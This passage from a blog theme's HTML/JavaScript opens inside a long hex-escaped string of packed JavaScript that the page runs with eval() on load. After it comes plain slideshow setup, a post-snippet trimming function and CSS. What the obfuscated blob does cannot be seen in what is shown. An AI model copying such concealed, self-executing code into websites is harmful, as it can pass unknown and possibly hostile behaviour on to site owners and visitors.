c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x48\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x70\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x7a\x2c\x31\x41\x2c\x31\x31\x2c\x31\x46\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x31\x29\x7b\x31\x49\x28\x31\x31\x3c\x31\x41\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x31\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x56\x29\x3a\x31\x31\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x31\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x31\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x33\x5b\x36\x5d\x2b\x31\x43\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x7a\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x37\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x35\x43\x7c\x78\x33\x32\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x36\x7c\x78\x32\x43\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x64\x64\x36\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x32\x7c\x78\x34\x43\x7c\x78\x35\x45\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x32\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x31\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x32\x7c\x78\x35\x32\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x35\x7c\x78\x32\x34\x7c\x78\x35\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x34\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FfOmbk);
  $(function() {
    $("#first-post .rslides").responsiveSlides({
  auto: false,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: "#first-post .rslides",       // Selector: Where controls should be appended to, default is after the 'ul'
});
  });


//]]>
</script>
<script type='text/javascript'>
snippet_count = 330;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<span class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</span>';
div.innerHTML = summary;
}

//]]>
</script>
<style>
.rslides, .rslides2 {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0 !important;
  margin: 0;
list-style-type:none;
  }

.rslides li, .rslides2 li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
list-style-type:none;
padding:0;
  }

.rslides li:first-child, .rslides2 li:first-child {
  position: relative;
  display: block;
  float: left;
  }
